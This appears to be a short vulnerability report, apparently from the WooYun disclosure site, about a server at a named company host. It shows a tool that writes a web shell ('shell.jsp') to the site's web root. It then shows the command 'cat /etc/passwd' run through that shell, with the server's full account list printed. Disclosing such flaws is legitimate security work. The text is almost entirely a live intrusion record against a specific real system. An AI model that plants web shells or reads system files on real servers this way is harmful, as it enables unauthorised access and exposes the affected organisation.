 Url: http://dis.wpgholdings.com:8081/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org